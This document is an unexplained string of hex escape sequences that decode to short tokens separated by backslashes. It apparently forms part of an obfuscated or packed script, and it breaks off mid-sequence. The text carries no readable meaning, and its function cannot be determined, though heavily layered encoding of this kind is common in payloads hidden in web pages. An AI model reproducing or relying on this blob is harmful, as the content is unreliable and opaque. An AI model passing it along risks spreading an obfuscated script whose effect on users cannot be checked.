1\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5